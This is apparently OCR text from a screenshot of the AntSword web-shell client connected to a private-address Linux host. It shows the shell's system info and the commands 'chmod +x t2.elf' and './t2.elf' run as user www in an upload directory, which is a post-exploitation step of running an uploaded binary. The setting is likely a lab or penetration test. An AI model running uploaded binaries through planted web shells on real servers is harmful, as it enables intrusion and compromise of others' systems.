 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.22.128
(*) 基础信息
当前路径: /www/wwwroot/upload
磁盘列表: /
系统信息: Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/upload) $ chmod +x t2.elf
(www:/www/wwwroot/upload) $ ./t2.elf
(www:/www/wwwroot/upload) $